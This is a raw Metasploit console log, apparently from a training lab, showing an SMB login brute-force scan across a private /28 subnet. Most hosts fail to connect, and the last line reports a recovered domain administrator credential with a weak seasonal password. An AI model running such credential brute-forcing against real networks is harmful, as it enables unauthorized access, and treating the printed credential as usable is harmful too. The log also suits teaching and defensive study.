 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.117.0:445 - 172.22.117.0:445 - Starting SMB login bruteforce
[-] 172.22.117.0:445 - 172.22.117.0:445 - Could not connect
[!] 172.22.117.0:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.1:445 - 172.22.117.1:445 - Starting SMB login bruteforce
[-] 172.22.117.1:445 - 172.22.117.1:445 - Could not connect
[!] 172.22.117.1:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 2 of 16 hosts (12% complete)
[*] 172.22.117.2:445 - 172.22.117.2:445 - Starting SMB login bruteforce
[-] 172.22.117.2:445 - 172.22.117.2:445 - Could not connect
[!] 172.22.117.2:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.3:445 - 172.22.117.3:445 - Starting SMB login bruteforce
[-] 172.22.117.3:445 - 172.22.117.3:445 - Could not connect
[!] 172.22.117.3:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 4 of 16 hosts (25% complete)
[*] 172.22.117.4:445 - 172.22.117.4:445 - Starting SMB login bruteforce
[-] 172.22.117.4:445 - 172.22.117.4:445 - Could not connect
[!] 172.22.117.4:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 5 of 16 hosts (31% complete)
[*] 172.22.117.5:445 - 172.22.117.5:445 - Starting SMB login bruteforce
[-] 172.22.117.5:445 - 172.22.117.5:445 - Could not connect
[!] 172.22.117.5:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.6:445 - 172.22.117.6:445 - Starting SMB login bruteforce
[-] 172.22.117.6:445 - 172.22.117.6:445 - Could not connect
[!] 172.22.117.6:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 7 of 16 hosts (43% complete)
[*] 172.22.117.7:445 - 172.22.117.7:445 - Starting SMB login bruteforce
[-] 172.22.117.7:445 - 172.22.117.7:445 - Could not connect
[!] 172.22.117.7:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 8 of 16 hosts (50% complete)
[*] 172.22.117.8:445 - 172.22.117.8:445 - Starting SMB login bruteforce
[-] 172.22.117.8:445 - 172.22.117.8:445 - Could not connect
[!] 172.22.117.8:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.9:445 - 172.22.117.9:445 - Starting SMB login bruteforce
[-] 172.22.117.9:445 - 172.22.117.9:445 - Could not connect
[!] 172.22.117.9:445 - No active DB -- Credential data will not be saved!
[*] 172.22.117.0/28:445 - Scanned 10 of 16 hosts (62% complete)
[*] 172.22.117.10:445 - 172.22.117.10:445 - Starting SMB login bruteforce
[+] 172.22.117.10:445 - 172.22.117.10:445 - Success: 'megacorpone\bbanner:Winter2021' Administrator
[!] 172.22.117.10:445 - No active DB -- Credential data will not be saved!